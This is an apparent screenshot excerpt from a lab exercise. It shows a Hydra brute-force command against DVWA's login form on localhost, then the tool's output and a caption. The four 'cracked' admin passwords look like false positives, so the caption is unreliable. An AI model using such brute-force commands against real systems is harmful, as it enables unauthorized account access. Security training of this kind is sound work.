 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra 127.0.0.1 -l admin -P /home/kali/Desktop/pass.txt http-get-form "/vulnerabilities/brute/:username=^US
ER^&password=^PASS^&Login =Connexion :Nom d'utilisateur et/ou mot de passe incorrect. :H=Cookie : security=high
;PHPSESSID=rsfm9er57ugupqcpfimbj50jqd"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-21 21:01:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login =Con
nexion :Nom d'utilisateur et/ou mot de passe incorrect. :H=Cookie : security=high;PHPSESSID=rsfm9er57ugupqcpfim
bj50jqd
80][http-get-form] host: 127.0.0.1 login: admin password: admin
80][http-get-form] host: 127.0.0.1 login: admin password: 123456
80][http-get-form] host: 127.0.0.1 login: admin password: hello
80][http-get-form] host: 127.0.0.1 login: admin password: password
List of various
passwords cracked
for the admin
account
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-21 21:01:45
┌──(kali㉿kali)-[~/Desktop]
└─$